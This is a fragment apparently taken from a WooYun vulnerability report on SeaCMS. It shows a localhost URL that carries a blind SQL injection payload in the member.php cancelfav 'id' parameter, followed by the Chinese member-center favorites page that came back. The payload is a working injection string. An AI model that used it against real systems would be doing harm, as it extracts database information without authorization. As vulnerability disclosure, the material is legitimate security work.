 http://127.0.0.1/seacms/member.php?action=cancelfav&id=6 and ascii(mid(user(),1,1)) = 0x72
Enable Post data Enable Referrer
会员中心
基本资料
我的收藏
购买记录
退出账户
收藏记录
共1个视频，每页显示20条
视频 收藏时间 播放数 连载集数 状态 操作
12121 2016-04-01 0 0 取消收藏
第 1/1 页 首页 上一页 下一页 尾页
www.wooyun.org